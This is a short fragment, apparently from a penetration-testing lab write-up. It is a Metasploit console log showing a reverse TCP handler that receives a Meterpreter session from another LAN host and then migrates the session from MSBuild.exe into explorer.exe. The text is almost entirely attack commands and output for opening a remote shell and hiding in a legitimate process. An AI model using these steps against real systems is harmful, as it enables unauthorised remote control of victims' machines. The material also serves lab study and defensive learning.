 msf5 exploit(multi/handler) > set autorunscript migrate -n explorer.exe
autorunscript ⇒ migrate -n explorer.exe
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.108:12138
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.0.103
[*] Meterpreter session 1 opened (192.168.0.108:12138 → 192.168.0.103:49471) at 2020-03-24 22:39
:59 -0400
[*] Session ID 1 (192.168.0.108:12138 → 192.168.0.103:49471) processing AutoRunScript 'migrate -
n explorer.exe'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [ ... ]
[*] Current server process: MSBuild.exe (3308)
[+] Migrating to 2692
[+] Successfully migrated to process
安全先师